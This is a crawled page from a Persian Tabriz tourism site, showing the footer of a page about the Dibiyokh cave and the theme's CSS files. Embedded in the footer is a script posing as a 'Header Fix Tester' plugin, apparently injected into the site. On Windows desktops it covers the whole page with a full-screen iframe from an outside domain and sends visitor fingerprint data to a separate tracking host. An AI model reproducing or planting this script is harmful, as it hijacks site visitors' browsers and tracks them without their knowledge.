    <p class="copyright">کپی‌رایت &copy; ۱۳۹۶-۱۴۰۳ تمامی مطالب تبریزتریپ تحت پروانه <a href="https://creativecommons.org/
">کریتیو کامنز</a> نوشته و بازنشر می‌شوند.
        <br>ساخته‌شده با <i class="icon-heart"></i>  در اسفند ۱۳۹۶ (تبریز، ایران) | نسخه ۱٫۱۰ (<a href="https://tabriztrip.com/changelog">تغییرات</a>)</p>
		<!-- توسط <a href="https://arazgholami.com" target="_blank"><i class="icon-arazgholami"></i></a> -->
</footer>
</div>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery-3.2.1.slim.min.js"
        integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN"
        crossorigin="anonymous"></script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA5wj32gxsckwtBM1ZhQSqidLK0qGnwvNU"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/bootstrap.min.js"
        integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery.fancybox.min.js"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/main.js?ver=6"></script>
    <script>
        $(document).ready(function () {
            function initialize() {
                var myCenter = new google.maps.LatLng(38.5607967,46.1187065);
                var mapCanvas = document.getElementById("map");
                var mapOptions = {center: myCenter, zoom: 14};
                var map = new google.maps.Map(mapCanvas, mapOptions);
                var marker = new google.maps.Marker({position: myCenter});
                marker.setMap(map);

                var infowindow = new google.maps.InfoWindow({
                    content: "غار دیبی‌یوخ"
                });
                infowindow.open(map, marker);
            }

            initialize();
        });
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116474093-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116474093-1');
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tabriztrip\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/arazgholami/tabriztrip/wp-content/themes/tabriztrip/header.php:1) in <b>/home/arazgholami/tabriztrip/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>1081</b><br />
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/34e09fb43cd674617a42ba880043c79a", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script defer type="text/javascript" src="https://tabriztrip.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995404" id="akismet-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"607e145b75c84850a835e2042ec50744","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/fontello.css?ver=4
body_size: 383
content:
@font-face {
    font-family: 'fontello';
    src: url('../../fonts/fontello/fontello.eot');
    src: url('../../fonts/fontello/fontello.eot') format('embedded-opentype'),
    url('../../fonts/fontello/fontello.woff2') format('woff2'),
    url('../../fonts/fontello/fontello.woff') format('woff'),
    url('../../fonts/fontello/fontello.ttf') format('truetype'),
    url('../../fonts/fontello/fontello.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?20546945#fontello') format('svg');
  }
}
*/

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;

    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    /* opacity: .8; */

    /* For safety - reset parent styles, that can break glyph codes*/
    font-variant: normal;
    text-transform: none;

    /* fix buttons height, for twitter bootstrap */
    line-height: 1em;

    /* Animation center compensation - margins should be symmetric */
    /* remove if not needed */
    margin-left: .2em;

    /* you can be more comfortable with increased icons size */
    /* font-size: 120%; */

    /* Font smoothing. That was taken from TWBS */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;

    /* Uncomment for 3D effect */
    /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-right:before { content: '\e800'; } /* '' */
.icon-search:before { content: '\e801'; } /* '' */
.icon-left:before { content: '\e802'; } /* '' */
.icon-phone:before { content: '\e803'; } /* '' */
.icon-up:before { content: '\e804'; } /* '' */
.icon-down:before { content: '\e805'; } /* '' */
.icon-heart:before { content: '\e806'; } /* '' */
.icon-basket:before { content: '\e807'; } /* '' */
.icon-arazgholami:before { content: '\e808'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-rss:before { content: '\f09e'; } /* '' */
.icon-mail:before { content: '\f0e0'; } /* '' */
.icon-expand:before { content: '\f103'; } /* '' */
.icon-instagram:before { content: '\f16d'; } /* '' */
.icon-telegram:before { content: '\f2c6'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/typography.css
body_size: -132
content:
@font-face {
	font-family: 'tabriztrip';
	src: url('../../fonts/iranyekan/tabriztrip.eot');
	src: url('../../fonts/iranyekan/tabriztrip.eot') format('embedded-opentype'),
	url('../../fonts/iranyekan/tabriztrip.woff2') format('woff2'),
	url('../../fonts/iranyekan/tabriztrip.woff') format('woff'),
	url('../../fonts/iranyekan/tabriztrip.ttf') format('truetype'),
	url('../../fonts/iranyekan/tabriztrip.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'OpenSans';
	src: url('../../fonts/opensans/opensans.eot');
	src: url('../../fonts/opensans/opensans.eot') format('embedded-opentype'),
	url('../../fonts/opensans/opensans.woff') format('woff'),
	url('../../fonts/opensans/opensans.ttf') format('truetype'),
	url('../../fonts/opensans/opensans.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

body{
	background: url('../../img/bg.png') repeat-y top center;
	background-size: cover;
	text-rendering: optimizeLegibility;
	vertical-align: baseline;
	font-kerning: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: "tabriztrip","OpenSans", Helvetica, Arial, sans-serif;
}

--- FILE ---
content_type: text/css
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22
body_size: 4436
content:
/*!
Theme Name: tabriztrip
Theme URI: https://arazgholami.com/projects/tabriztrip/
Author: Araz Gholami
Author URI: https://arazgholami.com/
Description: Private wp theme for project tabriztrip
Version: 2.8
License: GNU General Public License v3.0
License URI: https://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: tabriztrip
Tags: one-column, right-sidebar, accessibility-ready, featured-images, rtl-language-support, theme-options, threaded-comments, translation-ready
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
||==================================================================================||
||    By Araz Gholami (@arazgholami)                                                ||
||    Stay in touch <contact@arazgholami.com>                                       ||
||    GNU General Public License v3.0                                               ||
||==================================================================================||
*/::-moz-selection{background:#45728c;color:#fff;text-decoration-color:#fff}::selection{background:#45728c;color:#fff;text-decoration-color:#fff}a{transition:all .2s;color:#7e7e7e}a:hover{text-decoration:none}.clearfix:after,.sides .side .content .navigation:after,.sides .side .content:after,.sides:after,.cooperation:after,.map:after,.content.travel .title a:after,.content.travels article:after,.content.travels .comments #respond:after,.comments .content.travels #respond:after,.content.travels .comments .commentitem:after,.comments .content.travels .commentitem:after,.content.travels .message:after,.content.travels .content.travel .title:after,.content.travel .content.travels .title:after,.content:after,.category .title a:after,header .navigation li.has-submenu .submenu .submenu-item:after,header:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}html{direction:rtl}a:hover{color:#45728c}.container{position:relative}header{display:block;background:#fff;border-radius:0 0 5px 5px;padding:0 10px;margin-bottom:10px;box-shadow:0 4px 8px -2px #d3d3d3}header h1{display:none}header .logo{height:80px;float:right;margin-bottom:10px}header .mobile{display:none}header .navigation{list-style:none;padding:35px 20px 0 0;float:right}header .navigation .manual{padding:15px}header .navigation .manual a{text-align:center}header .navigation .manual a img{height:64px;width:64px;display:block;margin:5px auto}header .navigation .manual a span{display:block}header .navigation li{display:inline-block;float:right}header .navigation li a{display:block;padding:5px 10px;border-radius:5px;color:#45728c}header .navigation li a.active,header .navigation li a:hover{background:#45728c;color:#f0f0f0}header .navigation li.has-submenu{overflow:hidden}header .navigation li.has-submenu:hover{background:#45728c;border-radius:5px}header .navigation li.has-submenu:hover > a{color:#fff}header .navigation li.has-submenu:hover:after{content:"";display:block;border:10px solid transparent;border-top-color:#45728c;position:absolute;margin:0 30px 0 0}header .navigation li.has-submenu .submenu{height:auto;visibility:hidden;opacity:0;transition:all .3s;z-index:100;position:absolute;background:#fff;border:1px solid #add8e6;right:15px;margin:20px 0 0;width:calc(100% - 30px);text-align:right;cursor:default;display:flex;flex-wrap:wrap}header .navigation li.has-submenu .submenu .status{background:#45728c;display:block;width:100%;padding:10px 25px;color:#fff}header .navigation li.has-submenu .submenu .status a{display:inline-block;background:#fff}header .navigation li.has-submenu .submenu .status a:hover{background:#e6e6e6;color:#45728c}header .navigation li.has-submenu .submenu .submenu-navigation{float:right;padding:15px 0;list-style:none;width:300px}header .navigation li.has-submenu .submenu .submenu-navigation li{width:100%;display:block;position:relative;border-left:1px solid #bed3df}header .navigation li.has-submenu .submenu .submenu-navigation li a{padding:5px 25px}header .navigation li.has-submenu .submenu .submenu-navigation li a.active,header .navigation li.has-submenu .submenu .submenu-navigation li a:hover{border-radius:0}header .navigation li.has-submenu .submenu .submenu-navigation li a.active:after,header .navigation li.has-submenu .submenu .submenu-navigation li:hover a:after{content:"";display:block;border:17px solid transparent;border-right-color:#45728c;position:absolute;margin:0;top:0;left:-34px}header .navigation li.has-submenu .submenu .submenu-content-wrapper{float:right;display:block;position:relative}header .navigation li.has-submenu .submenu .submenu-content{display:none;float:right;position:absolute;padding:15px;width:100%;height:100%;opacity:0;transition:all .2s}header .navigation li.has-submenu .submenu .submenu-content a{display:inline-block;padding:3px 8px;margin-left:5px;float:right;width:30%;z-index:1;position:relative}header .navigation li.has-submenu .submenu .submenu-content a:hover{border-radius:0}header .navigation li.has-submenu .submenu .submenu-content .more{background:#588dac;padding:5px 10px;border-radius:5px;color:#fff;margin-top:10px}header .navigation li.has-submenu .submenu .submenu-content .more:hover{background:#45728c}header .navigation li.has-submenu .submenu .submenu-content .submenu-image{position:absolute;left:15px;bottom:0;z-index:0}header .navigation li.has-submenu .submenu .submenu-content .submenu-image img{height:120px;width:auto;opacity:.8}header .navigation li.has-submenu .submenu .submenu-content .submenu-image .overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background:linear-gradient(45deg, rgba(0, 0, 0, 0), rgba(255, 255, 255, 0.8), #fff)}header .navigation li.has-submenu .submenu .submenu-content.active{display:block;opacity:1}header .navigation li.has-submenu .submenu .submenu-item{float:right;display:inline-block;padding:10px 15px 20px}header .navigation li.has-submenu .submenu .submenu-item h2 a{background:unset;padding:unset;color:#45728c;font-size:18px}header .navigation li.has-submenu .submenu .submenu-item ul{padding:0;list-style:none}header .navigation li.has-submenu .submenu .submenu-item ul li{display:block;float:unset}header .navigation li.has-submenu .submenu .submenu-item ul li a{background:unset;color:#7e7e7e;padding:unset}header .navigation li.has-submenu .submenu .submenu-item ul li a:hover{color:#45728c}header .navigation li.has-submenu:hover .submenu{visibility:visible;opacity:1}header .search{padding:35px 0}header .search .socialnetworks{padding:0;list-style:none;float:left;margin:-5px 0 0 -10px}header .search .socialnetworks li{display:inline-block;height:10px;width:20px;margin:0;vertical-align:top}header .search .socialnetworks li a{color:#45728c;font-size:22px}header .search input{border:none;border-radius:5px;padding:10px 10px 10px;float:left;width:200px;transition:all .2s;font-size:14px;box-shadow:0 0 5px #aaa inset;font-family:"tabriztrip","fontello"}header .search input:hover,header .search input:focus{outline:none;box-shadow:0 0 5px #ccc inset}header .search i{position:absolute;margin:10px -30px 0 0}header .nazar{position:absolute;top:-10px;left:20px;width:30px}@media(max-width: 1199px){header .socialnetworks{position:absolute;top:0;left:50px}}@media(max-width: 992px){header .navigation{padding:35px 2px 0 0}header .search input{width:100%;margin-bottom:10px}header .nazar{width:25px}}@media(max-width: 768px){header{background:#fff;margin:0 0 10px;padding:5px;box-shadow:0 0 8px 4px #d3d3d3;border-radius:0 0 5px 5px}header .logo{width:70px;height:auto}header .nazar{width:25px;height:auto;left:30px}header .navigation,header .search{display:none}header .mobile{display:block;opacity:1;padding:10px 0 0 0;float:right}header .mobile .mobile-menu .menu-header{padding:5px 10px;color:#7e7e7e;float:right;margin-bottom:10px}header .mobile .mobile-menu .menu{display:none;list-style:none}header .mobile .mobile-menu .menu li{display:block;text-align:right}header .mobile .mobile-menu .menu li a{display:block;padding:5px 0}header .mobile .mobile-menu:hover .menu-header,header .mobile .mobile-menu:focus .menu-header{background:#45728c;color:#fff;border-radius:5px}header .mobile .mobile-menu:hover .menu,header .mobile .mobile-menu:focus .menu{display:block;padding:50px 0 0}}.sidebar{padding-right:0}.sidebar .sidebar-item{margin-bottom:10px;background:#fff;border-radius:10px;padding:15px;direction:rtl;text-align:right;color:#7e7e7e}.sidebar .sidebar-item h3{cursor:default;margin-right:-15px;display:inline-block;margin-bottom:15px;font-size:16px;color:#fff;background:#45728c;padding:5px 10px}.sidebar .sidebar-item h3:hover{background:#588dac}.sidebar .sidebar-item ul{list-style:none;padding:0}.sidebar .sidebar-item ul li{display:block}.sidebar .sidebar-item ul li:before{content:"-";margin-left:10px}.cover{padding:5px;border-radius:10px;background:#fff;margin:0 0 10px;position:relative}.cover img{width:100%;height:auto;border-radius:10px}.cover .title{position:absolute;display:block;height:calc(100% - 30px);width:calc(100% - 30px);border-radius:10px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));top:0;right:0;z-index:2;margin:15px}.cover .title .meta{position:absolute;z-index:3;bottom:15px;right:25px;color:#fff;font-size:36px;direction:rtl;text-align:right;text-shadow:0 0 8px #000}.cover .title .meta p{font-size:18px}.blog,.recommends{display:flex;flex-wrap:wrap;margin:0}@media(max-width: 992px){.blog,.recommends{margin:0 -15px}.blog .sidebar,.recommends .sidebar{padding:0 15px}}.gallery-page img{width:100% !important;border-radius:0}.recommends .readmore{display:inline-block;margin:-5px 0 0 15px;background:#45728c;border-radius:5px;padding:5px 10px;color:#fff}.category{display:flex;flex-wrap:wrap}.category .title{padding:10px;height:500px;background-size:cover;border-radius:10px;margin-bottom:10px}.category .title a{position:relative;display:block;height:100%;width:100%;border-radius:10px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0))}.category .title a .meta{position:absolute;z-index:3;bottom:25px;right:25px;text-shadow:0 0 8px #000}.category .title a .meta h2{color:#fff}@media(max-width: 320px){.category .title a .meta h2{font-size:18px}}.category .title a .meta .date{color:#f5f5f5;text-shadow:0 0 2px #000}@media(max-width: 320px){.category .title a .meta .date{font-size:12px}}.category .category-list article .postimg img,.category .category-list .comments #respond .postimg img,.comments .category .category-list #respond .postimg img,.category .category-list .comments .commentitem .postimg img,.comments .category .category-list .commentitem .postimg img,.category .category-list .content .message .postimg img,.content .category .category-list .message .postimg img,.category .category-list .content.travel .title .postimg img,.content.travel .category .category-list .title .postimg img{margin:-15px -15px -135px 0;width:calc(100% + 30px)}.category .category-list article .postimg .list-title,.category .category-list .comments #respond .postimg .list-title,.comments .category .category-list #respond .postimg .list-title,.category .category-list .comments .commentitem .postimg .list-title,.comments .category .category-list .commentitem .postimg .list-title,.category .category-list .content .message .postimg .list-title,.content .category .category-list .message .postimg .list-title,.category .category-list .content.travel .title .postimg .list-title,.content.travel .category .category-list .title .postimg .list-title{background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));position:relative;padding:60px 15px 5px 15px;margin-right:-5px;width:calc(100% + 10px);border-radius:10px;direction:rtl;text-align:right;display:block;margin-bottom:30px}.category .category-list article .postimg .list-title h2,.category .category-list .comments #respond .postimg .list-title h2,.comments .category .category-list #respond .postimg .list-title h2,.category .category-list .comments .commentitem .postimg .list-title h2,.comments .category .category-list .commentitem .postimg .list-title h2,.category .category-list .content .message .postimg .list-title h2,.content .category .category-list .message .postimg .list-title h2,.category .category-list .content.travel .title .postimg .list-title h2,.content.travel .category .category-list .title .postimg .list-title h2{color:#fff;text-shadow:0 0 8px #000}.category .category-list article .postimg .list-title .date,.category .category-list .comments #respond .postimg .list-title .date,.comments .category .category-list #respond .postimg .list-title .date,.category .category-list .comments .commentitem .postimg .list-title .date,.comments .category .category-list .commentitem .postimg .list-title .date,.category .category-list .content .message .postimg .list-title .date,.content .category .category-list .message .postimg .list-title .date,.category .category-list .content.travel .title .postimg .list-title .date,.content.travel .category .category-list .title .postimg .list-title .date{color:#fff}.category .category-list .readmore{display:inline-block;margin:-5px 0 0 15px;background:#45728c;border-radius:5px;padding:5px 10px;color:#fff}.category .content{padding:0}.category .sidebar{padding:0 10px 0 0}.category .comments{padding:0}.content article,.content .comments #respond,.comments .content #respond,.content .comments .commentitem,.comments .content .commentitem,.content .message,.content.travel .title{background:#fff;padding:25px;width:100%;border-radius:10px;direction:rtl;text-align:right;margin-bottom:10px}.content article img,.content .comments #respond img,.comments .content #respond img,.content .comments .commentitem img,.comments .content .commentitem img,.content .message img,.content.travel .title img{border-radius:10px;width:70%;height:auto;margin:10px auto;display:block}.content article h2,.content .comments #respond h2,.comments .content #respond h2,.content .comments .commentitem h2,.comments .content .commentitem h2,.content .message h2,.content.travel .title h2{display:block;color:#45728c;font-size:24px}.content article h3,.content .comments #respond h3,.comments .content #respond h3,.content .comments .commentitem h3,.comments .content .commentitem h3,.content .message h3,.content.travel .title h3{font-size:20px}.content article p,.content .comments #respond p,.comments .content #respond p,.content .comments .commentitem p,.comments .content .commentitem p,.content .message p,.content.travel .title p{width:100%}.content article p a,.content .comments #respond p a,.comments .content #respond p a,.content .comments .commentitem p a,.comments .content .commentitem p a,.content .message p a,.content.travel .title p a{color:#158dc8}.content article p a:hover,.content .comments #respond p a:hover,.comments .content #respond p a:hover,.content .comments .commentitem p a:hover,.comments .content .commentitem p a:hover,.content .message p a:hover,.content.travel .title p a:hover{text-decoration:underline}.content article .date,.content .comments #respond .date,.comments .content #respond .date,.content .comments .commentitem .date,.comments .content .commentitem .date,.content .message .date,.content.travel .title .date{display:block;color:gray;margin:-2px 0 10px 0;font-size:12px}.content.travels{display:flex;flex-wrap:wrap}.content.travels [class^=col-]{padding:0 5px}.content.travels article,.content.travels .comments #respond,.comments .content.travels #respond,.content.travels .comments .commentitem,.comments .content.travels .commentitem,.content.travels .message,.content.travels .content.travel .title,.content.travel .content.travels .title{position:relative;padding:5px 5px 15px}.content.travels article .image img,.content.travels .comments #respond .image img,.comments .content.travels #respond .image img,.content.travels .comments .commentitem .image img,.comments .content.travels .commentitem .image img,.content.travels .message .image img,.content.travels .content.travel .title .image img,.content.travel .content.travels .title .image img{width:100% !important}.content.travels article .title,.content.travels .comments #respond .title,.comments .content.travels #respond .title,.content.travels .comments .commentitem .title,.comments .content.travels .commentitem .title,.content.travels .message .title,.content.travels .content.travel .title .title,.content.travel .content.travels .title .title{display:block;margin:10px 15px 10px}.content.travels article img,.content.travels .comments #respond img,.comments .content.travels #respond img,.content.travels .comments .commentitem img,.comments .content.travels .commentitem img,.content.travels .message img,.content.travels .content.travel .title img,.content.travel .content.travels .title img{margin-bottom:10px}.content.place .postimg{background:#fff;padding:15px;display:block;border-radius:10px}.content.place .postimg img{margin:-5px -5px -140px 0;width:calc(100% + 10px);height:auto;border-radius:10px}.content.place .postimg .title{background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));position:relative;padding:60px 15px 5px 15px;width:calc(100%);border-radius:10px;direction:rtl;text-align:right}.content.place .postimg .title h2{color:#fff;text-shadow:0 0 8px #000}.content.place .postimg .title .date{color:#fff}.content.place .place-map{padding:5px 0;display:flex;flex-wrap:wrap;margin:0 -5px}.content.place .place-map [class^=col-]{padding:5px}.content.place .place-map [class^=col-] .map-bg{background:#fff;padding:10px;border-radius:10px;min-height:356px}.content.place .place-map [class^=col-] h3{font-size:18px;margin:0 0 5px;background:#45728c;color:#fff;padding:5px 10px;display:inline-block;float:right;border-radius:5px 0 0 5px;margin-right:-10px}.content.place .place-map [class^=col-] #map,.content.place .place-map [class^=col-] #pano{display:block;width:100%;height:100%;min-height:300px;border-radius:10px}.content.place .place-map [class^=col-] #map p,.content.place .place-map [class^=col-] #pano p{float:right;margin-top:100px;direction:rtl;text-align:right}.content.place .place-map [class^=col-] #map p a,.content.place .place-map [class^=col-] #pano p a{color:#45728c;display:block}.content.place .place-content{display:flex;flex-wrap:wrap;padding-right:5px}@media(max-width: 992px){.content.place .place-content{padding:0}.content.place .place-content .sidebar{padding:0}}.content.place .sidebar{padding:0 10px 0 0}.content.place article,.content.place .comments #respond,.comments .content.place #respond,.content.place .comments .commentitem,.comments .content.place .commentitem,.content.place .message,.content.place .content.travel .title,.content.travel .content.place .title{display:flex;flex-wrap:wrap;line-height:24px}.content.place article h2,.content.place .comments #respond h2,.comments .content.place #respond h2,.content.place .comments .commentitem h2,.comments .content.place .commentitem h2,.content.place .message h2,.content.place .content.travel .title h2,.content.travel .content.place .title h2{font-size:20px;color:#000}.content.place article h3,.content.place .comments #respond h3,.comments .content.place #respond h3,.content.place .comments .commentitem h3,.comments .content.place .commentitem h3,.content.place .message h3,.content.place .content.travel .title h3,.content.travel .content.place .title h3{font-size:18px}.content.place article ol,.content.place .comments #respond ol,.comments .content.place #respond ol,.content.place .comments .commentitem ol,.comments .content.place .commentitem ol,.content.place .message ol,.content.place .content.travel .title ol,.content.travel .content.place .title ol{padding-right:10px;list-style:decimal;display:block;margin:10px 0}.content.place article ol li,.content.place .comments #respond ol li,.comments .content.place #respond ol li,.content.place .comments .commentitem ol li,.comments .content.place .commentitem ol li,.content.place .message ol li,.content.place .content.travel .title ol li,.content.travel .content.place .title ol li{display:block}.content.place .comments .commentitem{padding:15px 25px 15px 0}.content.place .comments .commentitem .author{margin-right:-25px;float:right;display:inline-block}.content.place .comments .commentitem .comment-content{width:100%}.content.place .comments form{width:100%}.content.place .comments .tips{padding:25px 10px 0;direction:rtl;text-align:right;color:#7e7e7e}.content.travel{display:flex;flex-wrap:wrap}.content.travel .title{padding:10px;height:500px;background-size:cover}.content.travel .title a{position:relative;display:block;height:100%;width:100%;border-radius:10px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0))}.content.travel .title a .meta{position:absolute;z-index:3;bottom:25px;right:25px}.content.travel .title a .meta h2{color:#fff;text-shadow:0 0 8px #000}.content.travel .title a .meta .date{color:#f5f5f5}.content.travel .sidebar{padding:0 10px 0 0}.content.travel .comments{padding:0}.content.discover{display:flex;flex-wrap:wrap;margin:0 -5px}.content.discover [class^=col-]{padding:0 5px}.content.discover article .catCover,.content.discover .comments #respond .catCover,.comments .content.discover #respond .catCover,.content.discover .comments .commentitem .catCover,.comments .content.discover .commentitem .catCover,.content.discover .message .catCover,.content.discover .content.travel .title .catCover,.content.travel .content.discover .title .catCover{margin:-20px -20px -55px;width:calc(100% + 40px)}.content.discover article h2,.content.discover .comments #respond h2,.comments .content.discover #respond h2,.content.discover .comments .commentitem h2,.comments .content.discover .commentitem h2,.content.discover .message h2,.content.discover .content.travel .title h2,.content.travel .content.discover .title h2{text-shadow:0 0 8px #000;position:relative;margin-bottom:40px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));padding:10px 15px;text-align:right;border-radius:10px;width:calc(100% + 30px);margin-right:-15px}.content.discover article h2 a,.content.discover .comments #respond h2 a,.comments .content.discover #respond h2 a,.content.discover .comments .commentitem h2 a,.comments .content.discover .commentitem h2 a,.content.discover .message h2 a,.content.discover .content.travel .title h2 a,.content.travel .content.discover .title h2 a{color:#fff}.content.events{margin:0 -10px}.content.events nav .nav-link{border:none}.content.events nav .nav-item{border-radius:10px 10px 0 0}.content.events nav .nav-tabs{border:none}.content.events 